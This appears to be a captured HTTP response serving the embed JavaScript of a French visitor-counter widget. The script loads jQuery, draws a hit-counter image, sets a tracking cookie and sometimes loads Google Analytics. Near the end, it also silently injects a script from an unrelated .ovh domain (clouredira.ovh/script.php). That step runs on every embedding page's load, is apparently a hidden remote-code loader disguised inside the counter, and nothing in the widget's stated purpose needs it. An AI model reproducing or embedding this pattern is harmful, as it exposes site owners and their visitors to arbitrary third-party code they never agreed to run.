

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 963
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31209380&" alt="31209380" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31209380&" alt="31209380" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31209380&" alt="31209380" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}